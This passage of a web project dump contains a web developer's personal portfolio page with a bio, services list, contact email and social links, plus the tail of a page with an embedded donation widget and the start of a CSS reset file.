                <iframe src="https://promo-money.ru/quickpay/shop-widget?writer=buyer&targets=&targets-hint=%D0%9D%D0%B0%D0%BF%D0%B8%D1%88%D0%B8%D1%82%D0%B5%20%D0%92%D0%B0%D1%88%D0%B5%20%D0%B8%D0%BC%D1%8F%2C%20%D1%87%D1%82%D0%BE%20%D0%B1%D1%8B%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D1%87%D0%BA%D0%B0%20%D0%BE%D1%82%20%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%D1%81%D1%8C&default-sum=&button-text=11&hint=&successURL=&quickpay=shop&account=410012020544366" width="100%" height="227" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
            </div>
        </div>
    </footer>

</body>
</html>
</file>


<file: portfolio.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>Daria Krupenkina</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Web developer & UI Master">
    <meta name="Keywords" content="">
    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>

    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/styles.css" />
</head>
<body>

    <section class="first-screen">
        <article class="first-screen-content">
            <h2 class="main-headline">Hello!<br/>
              I'm Daria Krupenkina,</h2>
            <p class="main-content">
              a passionate Web Developer and UI Master dedicated to crafting engaging and efficient digital experiences. With a keen eye for design and a solid grounding in coding, I bridge the gap between technical functionality and aesthetic appeal.
            </p>
            <p class="main-content">
              My journey into the world of web development began 12 years ago. Fascinated by the limitless possibilities of the internet, I dove headfirst into learning various programming languages and design tools. This journey has not only sharpened my technical skills but also honed my creative instincts.
            </p>

            <span class="disclaimer"></span>

            <div class="b-socials">
                <a href="https://vk.com/neverthebutler" target="_blank" class="social-link vk">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="48px" height="48px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"><desc>VK</desc><path d="M47.761,24c0,13.121-10.639,23.76-23.76,23.76C10.878,47.76,0.239,37.121,0.239,24c0-13.123,10.639-23.76,23.762-23.76C37.122,0.24,47.761,10.877,47.761,24 M35.259,28.999c-2.621-2.433-2.271-2.041,0.89-6.25c1.923-2.562,2.696-4.126,2.45-4.796c-0.227-0.639-1.64-0.469-1.64-0.469l-4.71,0.029c0,0-0.351-0.048-0.609,0.106c-0.249,0.151-0.414,0.505-0.414,0.505s-0.742,1.982-1.734,3.669c-2.094,3.559-2.935,3.747-3.277,3.524c-0.796-0.516-0.597-2.068-0.597-3.171c0-3.449,0.522-4.887-1.02-5.259c-0.511-0.124-0.887-0.205-2.195-0.219c-1.678-0.016-3.101,0.007-3.904,0.398c-0.536,0.263-0.949,0.847-0.697,0.88c0.31,0.041,1.016,0.192,1.388,0.699c0.484,0.656,0.464,2.131,0.464,2.131s0.282,4.056-0.646,4.561c-0.632,0.347-1.503-0.36-3.37-3.588c-0.958-1.652-1.68-3.481-1.68-3.481s-0.14-0.344-0.392-0.527c-0.299-0.222-0.722-0.298-0.722-0.298l-4.469,0.018c0,0-0.674-0.003-0.919,0.289c-0.219,0.259-0.018,0.752-0.018,0.752s3.499,8.104,7.573,12.23c3.638,3.784,7.764,3.36,7.764,3.36h1.867c0,0,0.566,0.113,0.854-0.189c0.265-0.288,0.256-0.646,0.256-0.646s-0.034-2.512,1.129-2.883c1.15-0.36,2.624,2.429,4.188,3.497c1.182,0.812,2.079,0.633,2.079,0.633l4.181-0.056c0,0,2.186-0.136,1.149-1.858C38.281,32.451,37.763,31.321,35.259,28.999"></path></svg>
                </a>
                <a href="https://www.instagram.com/neverthebutler/" target="_blank" class="social-link inst">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 30 30" xml:space="preserve"><desc>Instagram</desc><path d="M15,11.014 C12.801,11.014 11.015,12.797 11.015,15 C11.015,17.202 12.802,18.987 15,18.987 C17.199,18.987 18.987,17.202 18.987,15 C18.987,12.797 17.199,11.014 15,11.014 L15,11.014 Z M15,17.606 C13.556,17.606 12.393,16.439 12.393,15 C12.393,13.561 13.556,12.394 15,12.394 C16.429,12.394 17.607,13.561 17.607,15 C17.607,16.439 16.444,17.606 15,17.606 L15,17.606 Z"></path><path d="M19.385,9.556 C18.872,9.556 18.465,9.964 18.465,10.477 C18.465,10.989 18.872,11.396 19.385,11.396 C19.898,11.396 20.306,10.989 20.306,10.477 C20.306,9.964 19.897,9.556 19.385,9.556 L19.385,9.556 Z"></path><path d="M15.002,0.15 C6.798,0.15 0.149,6.797 0.149,15 C0.149,23.201 6.798,29.85 15.002,29.85 C23.201,29.85 29.852,23.202 29.852,15 C29.852,6.797 23.201,0.15 15.002,0.15 L15.002,0.15 Z M22.666,18.265 C22.666,20.688 20.687,22.666 18.25,22.666 L11.75,22.666 C9.312,22.666 7.333,20.687 7.333,18.28 L7.333,11.734 C7.333,9.312 9.311,7.334 11.75,7.334 L18.25,7.334 C20.688,7.334 22.666,9.312 22.666,11.734 L22.666,18.265 L22.666,18.265 Z"></path></svg>
                </a>
                <a href="https://t.me/neverthebutler" target="_blank" class="social-link tg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 60 60" xml:space="preserve"><desc>Telegram</desc><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm16.9 13.9l-6.7 31.5c-.1.6-.8.9-1.4.6l-10.3-6.9-5.5 5.2c-.5.4-1.2.2-1.4-.4L18 32.7l-9.5-3.9c-.7-.3-.7-1.5 0-1.8l37.1-14.1c.7-.2 1.4.3 1.3 1z"></path><path d="M22.7 40.6l.6-5.8 16.8-16.3-20.2 13.3"></path></svg>
                </a>
                <a href="https://soundcloud.com/76od27gjny6v" target="_blank" class="social-link sc">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 48 48" xml:space="preserve"><desc>SoundCloud</desc><defs><path id="path-1" d="M0,0 L48,0 L48,48 L0,48 L0,0 Z"></path></defs><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Page-1"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M38.2055852,22.1710074 C37.5706222,22.1710074 36.9645481,22.2997481 36.4126963,22.5308593 C36.0441037,18.3542667 32.5417333,15.0776741 28.2689926,15.0776741 C27.2235111,15.0776741 26.2044,15.2831556 25.3044,15.6314519 C24.9544741,15.7670074 24.8617333,15.9058222 24.8581778,16.176637 L24.8581778,30.8856741 C24.8620296,31.1693778 25.0821778,31.3899704 25.3587704,31.4173778 C25.3707704,31.4187111 38.2055852,31.4173778 38.2055852,31.4173778 C40.7651407,31.4173778 42.8396593,29.3656741 42.8396593,26.8058222 C42.8396593,24.2458222 40.7651407,22.1710074 38.2055852,22.1710074 L38.2055852,22.1710074 Z M24.1706222,16.2367852 C24.0941778,16.190563 24.0055852,16.1633037 23.9107704,16.1633037 C23.7892889,16.1633037 23.6771407,16.2073037 23.5889926,16.2800444 C23.4756593,16.3733778 23.4023259,16.5147111 23.4002519,16.6724889 L23.3992148,16.7252296 L23.1909185,27.1127852 L23.297437,29.0332296 L23.4002519,30.9019704 C23.4039556,31.178563 23.6328444,31.4070074 23.9107704,31.4070074 C24.1879556,31.4070074 24.4171407,31.178563 24.4208444,30.8979704 L24.4208444,30.9024148 L24.4208444,30.902563 L24.6481037,27.1127852 L24.4208444,16.6717481 C24.4184741,16.4874519 24.3178815,16.3259704 24.1706222,16.2367852 L24.1706222,16.2367852 Z M22.8066222,30.9572296 L22.8066222,30.9560444 L22.8066222,30.9573778 L22.8066222,30.9554519 L22.8066222,30.954563 L22.8066222,30.9547111 L22.8066222,30.9560444 L22.8066222,30.9572296 Z M22.5924,17.1444889 C22.5165481,17.0930815 22.4255852,17.0630074 22.3284,17.0630074 C22.2337333,17.0630074 22.1573889,17.0914519 22.0706222,17.1404889 C21.9405481,17.2255259 21.8526963,17.3724889 21.8503259,17.5396 L21.8485481,17.6298222 L21.6695852,27.1090815 C21.6695852,27.1148593 21.8503259,30.9569333 21.8503259,30.9569333 C21.8503259,30.9624148 21.8510667,30.9678963 21.8512148,30.9732296 C21.8568444,31.080637 21.8972889,31.1796 21.9626222,31.2575259 C22.0506222,31.3628593 22.1824741,31.4307111 22.3284,31.4307111 C22.5738815,31.4307111 22.5764,31.3772296 22.6629185,31.2908593 C22.749437,31.2049333 22.8042519,31.0858222 22.8066222,30.9547111 L22.8264741,30.574563 L23.0081037,27.1121926 L22.8066222,17.5394519 C22.8039556,17.3751556 22.7190667,17.2301185 22.5924,17.1444889 L22.5924,17.1444889 Z M20.7389185,18.6227111 C20.4935852,18.6227111 20.2977333,18.8181185 20.2926963,19.0670074 L20.0935852,27.1110074 L20.2928444,30.9815259 C20.2977333,31.4460444 20.4935852,31.4227111 20.7389185,31.4227111 C20.9835111,31.4227111 21.1795111,31.4460444 21.1848444,30.9787111 L21.1848444,30.9819704 L21.4082519,27.1113037 L21.1848444,19.0662667 C21.1795111,18.8178222 20.9835111,18.6227111 20.7389185,18.6227111 L20.7389185,18.6227111 Z M19.1617333,18.3499704 C18.9347704,18.3499704 18.7529926,18.5310074 18.7475111,18.7618222 L18.5289926,27.110563 L18.7476593,31.0055259 C18.7529926,31.2342667 18.9347704,31.4154519 19.1617333,31.4154519 C19.3876593,31.4154519 19.5692889,31.2342667 19.575363,31.0037481 L19.575363,31.0062667 L19.8209926,27.110563 L19.575363,18.7612296 C19.5692889,18.5307111 19.3876593,18.3499704 19.1617333,18.3499704 L19.1617333,18.3499704 Z M17.9777333,31.042563 L17.9780296,31.0407852 L17.9780296,31.0404889 L17.9777333,31.042563 Z M17.9780296,18.5424148 C17.971363,18.3295259 17.8038074,18.1628593 17.5964,18.1628593 C17.3884,18.1628593 17.2206963,18.3296741 17.2146222,18.542563 L16.9771407,27.1096741 L17.2147704,31.0424148 C17.2206963,31.2529333 17.3884,31.4194519 17.5964,31.4194519 C17.8036593,31.4194519 17.9712148,31.2530815 17.9780296,31.0407852 L18.2455852,27.1099704 L17.9780296,18.5424148 Z M16.043363,18.4739704 C15.8537333,18.4739704 15.7002519,18.6267111 15.693437,18.8213778 C15.693437,18.8215259 15.4371407,27.1092296 15.4371407,27.1092296 L15.6937333,31.0664148 C15.7002519,31.2593037 15.8537333,31.4116 16.043363,31.4116 C16.2316593,31.4116 16.3849926,31.2597481 16.3929926,31.0649333 L16.3928444,31.0674519 L16.6823259,27.1092296 L16.3929926,18.8210815 C16.3849926,18.6264148 16.2316593,18.4739704 16.043363,18.4739704 L16.043363,18.4739704 Z M14.4790667,19.1650815 C14.3081037,19.1650815 14.1688444,19.3034519 14.1612889,19.4797481 C14.1612889,19.4801926 13.8860296,27.1293778 13.8860296,27.1293778 L14.1617333,31.1278963 C14.1688444,31.3028593 14.3081037,31.4409333 14.4790667,31.4409333 C14.6489926,31.4409333 14.7884,31.3028593 14.7962519,31.1264148 L14.7961037,31.1284889 L15.1079556,27.1293778 L14.7962519,19.4797481 C14.7884,19.3034519 14.6489926,19.1650815 14.4790667,19.1650815 L14.4790667,19.1650815 Z M12.9738815,20.5996 C12.8215852,20.5996 12.6962519,20.7236 12.6885481,20.8818222 C12.6885481,20.8821185 12.3938815,27.1077481 12.3938815,27.1077481 L12.6885481,31.1310074 C12.6962519,31.2881926 12.8215852,31.4121926 12.9738815,31.4121926 C13.1248444,31.4121926 13.2501778,31.2881926 13.2589185,31.1302667 L13.2589185,31.1314519 L13.5922519,27.1077481 L13.2589185,20.8816741 C13.2501778,20.7234519 13.1248444,20.5996 12.9738815,20.5996 L12.9738815,20.5996 Z M11.7101778,23.2779704 C11.7005481,23.1369333 11.5915111,23.0295259 11.4569926,23.0295259 C11.3212889,23.0295259 11.2124,23.1370815 11.2039556,23.2794519 L10.8903259,27.1061185 L11.2039556,31.1298222 C11.2124,31.2716 11.3212889,31.3791556 11.4569926,31.3791556 C11.591363,31.3791556 11.7001037,31.2716 11.7101778,31.1296741 L12.0655852,27.1061185 L11.7101778,23.2779704 Z M11.7101778,31.1293778 L11.7101778,31.1296741 L11.7101778,31.1302667 L11.7101778,31.1293778 Z M9.9526963,22.7633037 C9.83595556,22.7633037 9.7406963,22.8567852 9.73151111,22.9804889 L9.39906667,27.1058222 L9.73151111,31.0967852 C9.7406963,31.2201926 9.83595556,31.3133778 9.9526963,31.3133778 C10.0679556,31.3133778 10.1629185,31.2201926 10.173437,31.0967852 L10.5730667,27.1058222 L10.173437,22.9797481 C10.1629185,22.856637 10.0679556,22.7633037 9.9526963,22.7633037 L9.9526963,22.7633037 Z M8.46025185,22.9052296 C8.36054815,22.9052296 8.28128889,22.9830074 8.27136296,23.0901185 C8.27136296,23.0904148 7.91980741,27.1050815 7.91980741,27.1050815 L8.27136296,30.9730815 C8.28128889,31.0807852 8.36054815,31.1584148 8.46025185,31.1584148 C8.55788148,31.1584148 8.63728889,31.0807852 8.6486963,30.9738222 L9.04825185,27.1050815 L8.64914074,23.0899704 C8.63728889,22.9828593 8.55788148,22.9052296 8.46025185,22.9052296 L8.46025185,22.9052296 Z M5.58691852,24.865737 C5.5084,24.865737 5.44617778,24.9255259 5.43580741,25.0120444 L5.1604,27.105737 L5.43580741,29.1615259 C5.44617778,29.2480444 5.5084,29.3087852 5.58691852,29.3087852 C5.66351111,29.3087852 5.72528889,29.2484889 5.73773333,29.1622667 L6.06395556,27.105737 L5.73773333,25.0111556 C5.72528889,24.9249333 5.66351111,24.865737 5.58691852,24.865737 L5.58691852,24.865737 Z M6.97995556,23.568637 C6.89995556,23.568637 6.83402963,23.632637 6.82321481,23.7207852 C6.82321481,23.7213778 6.57354815,27.105737 6.57354815,27.105737 L6.82321481,30.4136741 C6.83402963,30.5022667 6.89995556,30.5662667 6.97995556,30.5662667 C7.05936296,30.5662667 7.12365926,30.5037481 7.13625185,30.4144148 L7.55802963,27.105737 L7.1364,23.7207852 C7.12365926,23.6308593 7.05936296,23.568637 6.97995556,23.568637 L6.97995556,23.568637 Z M47.9999556,24.0000444 C47.9999556,37.2547111 37.2547704,48.0000444 23.9999556,48.0000444 C10.7573889,48.0000444 -4.44444445e-05,37.2547111 -4.44444445e-05,24.0000444 C-4.44444445e-05,10.7573296 10.7573889,4.44444444e-05 23.9999556,4.44444444e-05 C37.2547704,4.44444444e-05 47.9999556,10.7573296 47.9999556,24.0000444 L47.9999556,24.0000444 Z" id="Fill-1" fill="#00151D"></path></g></g></svg>
                </a>
            </div>
        </article>
        <article class="first-screen-image photo">
<!--            <div class="first-screen-main-title">-->
<!--                <h1 class="main-title-headline">-->
<!--                    Ни разу не дворецкий-->
<!--                </h1>-->
<!--                <span class="main-title-subhead">-->
<!--                    убийственный подкаст-->
<!--                </span>-->
<!--            </div>-->
        </article>
    </section>

    <section class="description-screen">

        <div class="episode-box">
            <h4 class="episode-name">What I Do:</h4>
            <div class="episode-description">
              <b>Web Development:</b> <br> I specialize in creating responsive, user-friendly websites. Whether it’s a simple landing page or a complex e-commerce site, I ensure that every project is optimized for performance and user experience.
            </div>
          <div class="episode-description">
            <b>UI Design:</b> <br>  I believe that a great user interface is the key to a successful website. My designs are not only visually appealing but also intuitive, ensuring a seamless user experience.
          </div>
        </div>


    </section>

    <footer class="footer">
        <div class="side">
            <h2 class="footer-headline">Get in Touch:</h2>
            <p class="footer-content">
              I'm always open to new opportunities and collaborations. If you're interested in working together or just want to say hi, feel free to contact me at
              <a href="mailto:darya.krupenkina@gmail.com">darya.krupenkina@gmail.com</a> or:
            </p>

            <div class="b-socials">
                <a href="https://vk.com/neverthebutler" target="_blank" class="social-link vk">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="48px" height="48px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"><desc>VK</desc><path d="M47.761,24c0,13.121-10.639,23.76-23.76,23.76C10.878,47.76,0.239,37.121,0.239,24c0-13.123,10.639-23.76,23.762-23.76C37.122,0.24,47.761,10.877,47.761,24 M35.259,28.999c-2.621-2.433-2.271-2.041,0.89-6.25c1.923-2.562,2.696-4.126,2.45-4.796c-0.227-0.639-1.64-0.469-1.64-0.469l-4.71,0.029c0,0-0.351-0.048-0.609,0.106c-0.249,0.151-0.414,0.505-0.414,0.505s-0.742,1.982-1.734,3.669c-2.094,3.559-2.935,3.747-3.277,3.524c-0.796-0.516-0.597-2.068-0.597-3.171c0-3.449,0.522-4.887-1.02-5.259c-0.511-0.124-0.887-0.205-2.195-0.219c-1.678-0.016-3.101,0.007-3.904,0.398c-0.536,0.263-0.949,0.847-0.697,0.88c0.31,0.041,1.016,0.192,1.388,0.699c0.484,0.656,0.464,2.131,0.464,2.131s0.282,4.056-0.646,4.561c-0.632,0.347-1.503-0.36-3.37-3.588c-0.958-1.652-1.68-3.481-1.68-3.481s-0.14-0.344-0.392-0.527c-0.299-0.222-0.722-0.298-0.722-0.298l-4.469,0.018c0,0-0.674-0.003-0.919,0.289c-0.219,0.259-0.018,0.752-0.018,0.752s3.499,8.104,7.573,12.23c3.638,3.784,7.764,3.36,7.764,3.36h1.867c0,0,0.566,0.113,0.854-0.189c0.265-0.288,0.256-0.646,0.256-0.646s-0.034-2.512,1.129-2.883c1.15-0.36,2.624,2.429,4.188,3.497c1.182,0.812,2.079,0.633,2.079,0.633l4.181-0.056c0,0,2.186-0.136,1.149-1.858C38.281,32.451,37.763,31.321,35.259,28.999"></path></svg>
                </a>
                <a href="https://www.instagram.com/neverthebutler/" target="_blank" class="social-link inst">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 30 30" xml:space="preserve"><desc>Instagram</desc><path d="M15,11.014 C12.801,11.014 11.015,12.797 11.015,15 C11.015,17.202 12.802,18.987 15,18.987 C17.199,18.987 18.987,17.202 18.987,15 C18.987,12.797 17.199,11.014 15,11.014 L15,11.014 Z M15,17.606 C13.556,17.606 12.393,16.439 12.393,15 C12.393,13.561 13.556,12.394 15,12.394 C16.429,12.394 17.607,13.561 17.607,15 C17.607,16.439 16.444,17.606 15,17.606 L15,17.606 Z"></path><path d="M19.385,9.556 C18.872,9.556 18.465,9.964 18.465,10.477 C18.465,10.989 18.872,11.396 19.385,11.396 C19.898,11.396 20.306,10.989 20.306,10.477 C20.306,9.964 19.897,9.556 19.385,9.556 L19.385,9.556 Z"></path><path d="M15.002,0.15 C6.798,0.15 0.149,6.797 0.149,15 C0.149,23.201 6.798,29.85 15.002,29.85 C23.201,29.85 29.852,23.202 29.852,15 C29.852,6.797 23.201,0.15 15.002,0.15 L15.002,0.15 Z M22.666,18.265 C22.666,20.688 20.687,22.666 18.25,22.666 L11.75,22.666 C9.312,22.666 7.333,20.687 7.333,18.28 L7.333,11.734 C7.333,9.312 9.311,7.334 11.75,7.334 L18.25,7.334 C20.688,7.334 22.666,9.312 22.666,11.734 L22.666,18.265 L22.666,18.265 Z"></path></svg>
                </a>
                <a href="https://t.me/neverthebutler" target="_blank" class="social-link tg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 60 60" xml:space="preserve"><desc>Telegram</desc><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm16.9 13.9l-6.7 31.5c-.1.6-.8.9-1.4.6l-10.3-6.9-5.5 5.2c-.5.4-1.2.2-1.4-.4L18 32.7l-9.5-3.9c-.7-.3-.7-1.5 0-1.8l37.1-14.1c.7-.2 1.4.3 1.3 1z"></path><path d="M22.7 40.6l.6-5.8 16.8-16.3-20.2 13.3"></path></svg>
                </a>
                <a href="https://soundcloud.com/76od27gjny6v" target="_blank" class="social-link sc">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 48 48" xml:space="preserve"><desc>SoundCloud</desc><defs><path id="path-1" d="M0,0 L48,0 L48,48 L0,48 L0,0 Z"></path></defs><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Page-1"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M38.2055852,22.1710074 C37.5706222,22.1710074 36.9645481,22.2997481 36.4126963,22.5308593 C36.0441037,18.3542667 32.5417333,15.0776741 28.2689926,15.0776741 C27.2235111,15.0776741 26.2044,15.2831556 25.3044,15.6314519 C24.9544741,15.7670074 24.8617333,15.9058222 24.8581778,16.176637 L24.8581778,30.8856741 C24.8620296,31.1693778 25.0821778,31.3899704 25.3587704,31.4173778 C25.3707704,31.4187111 38.2055852,31.4173778 38.2055852,31.4173778 C40.7651407,31.4173778 42.8396593,29.3656741 42.8396593,26.8058222 C42.8396593,24.2458222 40.7651407,22.1710074 38.2055852,22.1710074 L38.2055852,22.1710074 Z M24.1706222,16.2367852 C24.0941778,16.190563 24.0055852,16.1633037 23.9107704,16.1633037 C23.7892889,16.1633037 23.6771407,16.2073037 23.5889926,16.2800444 C23.4756593,16.3733778 23.4023259,16.5147111 23.4002519,16.6724889 L23.3992148,16.7252296 L23.1909185,27.1127852 L23.297437,29.0332296 L23.4002519,30.9019704 C23.4039556,31.178563 23.6328444,31.4070074 23.9107704,31.4070074 C24.1879556,31.4070074 24.4171407,31.178563 24.4208444,30.8979704 L24.4208444,30.9024148 L24.4208444,30.902563 L24.6481037,27.1127852 L24.4208444,16.6717481 C24.4184741,16.4874519 24.3178815,16.3259704 24.1706222,16.2367852 L24.1706222,16.2367852 Z M22.8066222,30.9572296 L22.8066222,30.9560444 L22.8066222,30.9573778 L22.8066222,30.9554519 L22.8066222,30.954563 L22.8066222,30.9547111 L22.8066222,30.9560444 L22.8066222,30.9572296 Z M22.5924,17.1444889 C22.5165481,17.0930815 22.4255852,17.0630074 22.3284,17.0630074 C22.2337333,17.0630074 22.1573889,17.0914519 22.0706222,17.1404889 C21.9405481,17.2255259 21.8526963,17.3724889 21.8503259,17.5396 L21.8485481,17.6298222 L21.6695852,27.1090815 C21.6695852,27.1148593 21.8503259,30.9569333 21.8503259,30.9569333 C21.8503259,30.9624148 21.8510667,30.9678963 21.8512148,30.9732296 C21.8568444,31.080637 21.8972889,31.1796 21.9626222,31.2575259 C22.0506222,31.3628593 22.1824741,31.4307111 22.3284,31.4307111 C22.5738815,31.4307111 22.5764,31.3772296 22.6629185,31.2908593 C22.749437,31.2049333 22.8042519,31.0858222 22.8066222,30.9547111 L22.8264741,30.574563 L23.0081037,27.1121926 L22.8066222,17.5394519 C22.8039556,17.3751556 22.7190667,17.2301185 22.5924,17.1444889 L22.5924,17.1444889 Z M20.7389185,18.6227111 C20.4935852,18.6227111 20.2977333,18.8181185 20.2926963,19.0670074 L20.0935852,27.1110074 L20.2928444,30.9815259 C20.2977333,31.4460444 20.4935852,31.4227111 20.7389185,31.4227111 C20.9835111,31.4227111 21.1795111,31.4460444 21.1848444,30.9787111 L21.1848444,30.9819704 L21.4082519,27.1113037 L21.1848444,19.0662667 C21.1795111,18.8178222 20.9835111,18.6227111 20.7389185,18.6227111 L20.7389185,18.6227111 Z M19.1617333,18.3499704 C18.9347704,18.3499704 18.7529926,18.5310074 18.7475111,18.7618222 L18.5289926,27.110563 L18.7476593,31.0055259 C18.7529926,31.2342667 18.9347704,31.4154519 19.1617333,31.4154519 C19.3876593,31.4154519 19.5692889,31.2342667 19.575363,31.0037481 L19.575363,31.0062667 L19.8209926,27.110563 L19.575363,18.7612296 C19.5692889,18.5307111 19.3876593,18.3499704 19.1617333,18.3499704 L19.1617333,18.3499704 Z M17.9777333,31.042563 L17.9780296,31.0407852 L17.9780296,31.0404889 L17.9777333,31.042563 Z M17.9780296,18.5424148 C17.971363,18.3295259 17.8038074,18.1628593 17.5964,18.1628593 C17.3884,18.1628593 17.2206963,18.3296741 17.2146222,18.542563 L16.9771407,27.1096741 L17.2147704,31.0424148 C17.2206963,31.2529333 17.3884,31.4194519 17.5964,31.4194519 C17.8036593,31.4194519 17.9712148,31.2530815 17.9780296,31.0407852 L18.2455852,27.1099704 L17.9780296,18.5424148 Z M16.043363,18.4739704 C15.8537333,18.4739704 15.7002519,18.6267111 15.693437,18.8213778 C15.693437,18.8215259 15.4371407,27.1092296 15.4371407,27.1092296 L15.6937333,31.0664148 C15.7002519,31.2593037 15.8537333,31.4116 16.043363,31.4116 C16.2316593,31.4116 16.3849926,31.2597481 16.3929926,31.0649333 L16.3928444,31.0674519 L16.6823259,27.1092296 L16.3929926,18.8210815 C16.3849926,18.6264148 16.2316593,18.4739704 16.043363,18.4739704 L16.043363,18.4739704 Z M14.4790667,19.1650815 C14.3081037,19.1650815 14.1688444,19.3034519 14.1612889,19.4797481 C14.1612889,19.4801926 13.8860296,27.1293778 13.8860296,27.1293778 L14.1617333,31.1278963 C14.1688444,31.3028593 14.3081037,31.4409333 14.4790667,31.4409333 C14.6489926,31.4409333 14.7884,31.3028593 14.7962519,31.1264148 L14.7961037,31.1284889 L15.1079556,27.1293778 L14.7962519,19.4797481 C14.7884,19.3034519 14.6489926,19.1650815 14.4790667,19.1650815 L14.4790667,19.1650815 Z M12.9738815,20.5996 C12.8215852,20.5996 12.6962519,20.7236 12.6885481,20.8818222 C12.6885481,20.8821185 12.3938815,27.1077481 12.3938815,27.1077481 L12.6885481,31.1310074 C12.6962519,31.2881926 12.8215852,31.4121926 12.9738815,31.4121926 C13.1248444,31.4121926 13.2501778,31.2881926 13.2589185,31.1302667 L13.2589185,31.1314519 L13.5922519,27.1077481 L13.2589185,20.8816741 C13.2501778,20.7234519 13.1248444,20.5996 12.9738815,20.5996 L12.9738815,20.5996 Z M11.7101778,23.2779704 C11.7005481,23.1369333 11.5915111,23.0295259 11.4569926,23.0295259 C11.3212889,23.0295259 11.2124,23.1370815 11.2039556,23.2794519 L10.8903259,27.1061185 L11.2039556,31.1298222 C11.2124,31.2716 11.3212889,31.3791556 11.4569926,31.3791556 C11.591363,31.3791556 11.7001037,31.2716 11.7101778,31.1296741 L12.0655852,27.1061185 L11.7101778,23.2779704 Z M11.7101778,31.1293778 L11.7101778,31.1296741 L11.7101778,31.1302667 L11.7101778,31.1293778 Z M9.9526963,22.7633037 C9.83595556,22.7633037 9.7406963,22.8567852 9.73151111,22.9804889 L9.39906667,27.1058222 L9.73151111,31.0967852 C9.7406963,31.2201926 9.83595556,31.3133778 9.9526963,31.3133778 C10.0679556,31.3133778 10.1629185,31.2201926 10.173437,31.0967852 L10.5730667,27.1058222 L10.173437,22.9797481 C10.1629185,22.856637 10.0679556,22.7633037 9.9526963,22.7633037 L9.9526963,22.7633037 Z M8.46025185,22.9052296 C8.36054815,22.9052296 8.28128889,22.9830074 8.27136296,23.0901185 C8.27136296,23.0904148 7.91980741,27.1050815 7.91980741,27.1050815 L8.27136296,30.9730815 C8.28128889,31.0807852 8.36054815,31.1584148 8.46025185,31.1584148 C8.55788148,31.1584148 8.63728889,31.0807852 8.6486963,30.9738222 L9.04825185,27.1050815 L8.64914074,23.0899704 C8.63728889,22.9828593 8.55788148,22.9052296 8.46025185,22.9052296 L8.46025185,22.9052296 Z M5.58691852,24.865737 C5.5084,24.865737 5.44617778,24.9255259 5.43580741,25.0120444 L5.1604,27.105737 L5.43580741,29.1615259 C5.44617778,29.2480444 5.5084,29.3087852 5.58691852,29.3087852 C5.66351111,29.3087852 5.72528889,29.2484889 5.73773333,29.1622667 L6.06395556,27.105737 L5.73773333,25.0111556 C5.72528889,24.9249333 5.66351111,24.865737 5.58691852,24.865737 L5.58691852,24.865737 Z M6.97995556,23.568637 C6.89995556,23.568637 6.83402963,23.632637 6.82321481,23.7207852 C6.82321481,23.7213778 6.57354815,27.105737 6.57354815,27.105737 L6.82321481,30.4136741 C6.83402963,30.5022667 6.89995556,30.5662667 6.97995556,30.5662667 C7.05936296,30.5662667 7.12365926,30.5037481 7.13625185,30.4144148 L7.55802963,27.105737 L7.1364,23.7207852 C7.12365926,23.6308593 7.05936296,23.568637 6.97995556,23.568637 L6.97995556,23.568637 Z M47.9999556,24.0000444 C47.9999556,37.2547111 37.2547704,48.0000444 23.9999556,48.0000444 C10.7573889,48.0000444 -4.44444445e-05,37.2547111 -4.44444445e-05,24.0000444 C-4.44444445e-05,10.7573296 10.7573889,4.44444444e-05 23.9999556,4.44444444e-05 C37.2547704,4.44444444e-05 47.9999556,10.7573296 47.9999556,24.0000444 L47.9999556,24.0000444 Z" id="Fill-1" fill="#00151D"></path></g></g></svg>
                </a>
            </div>
        </div>
    </footer>

</body>
</html>
</file>
<file: css/styles.css>
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
